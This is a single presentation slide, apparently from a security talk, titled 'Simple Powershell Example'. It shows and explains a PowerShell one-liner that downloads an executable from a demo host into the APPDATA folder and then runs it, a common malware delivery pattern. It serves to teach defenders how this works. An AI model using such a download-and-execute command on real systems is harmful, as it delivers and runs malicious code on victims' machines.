

# Simple Powershell Example       [Max Malyutin]
The following script opens an external connection in order to download and execute a malicious binary file from a specific URL:
(New-Object System.Net.WebClient).DownloadFile(’http://www.demo.local/cybad.exe’,”$env:APPDATA\cybad.exe”) ; Start-Process(“$env:APPDATA\cybad.exe”)
Explanation:
New-Object – prepares the initialized web client to download the payload.
Start-Process – allows running the downloaded payload.

7